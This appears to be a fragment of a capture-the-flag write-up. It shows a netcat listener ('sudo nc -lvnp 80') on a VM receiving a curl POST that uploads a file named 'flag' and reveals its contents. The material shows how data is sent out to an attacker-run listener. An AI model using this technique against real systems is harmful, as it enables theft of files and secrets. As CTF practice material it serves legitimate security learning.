 ubuntu@VM-12-3-ubuntu:~$ sudo nc -lvnp 80
Listening on 0.0.0.0 80
Connection received or
POST / HTTP/1.1
Host
User-Agent: curl/7.87.0
Transfer-Encoding: chunked
Accept: */*
Content-Type: multipart/form-data; boundary=------------------------f69365e4bb19407b
Accept-Encoding: gzip
eb
--------------------------f69365e4bb19407b
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{1376838ad1c8633f23fe6de2b52cd239}
--------------------------f69365e4bb19407b--
0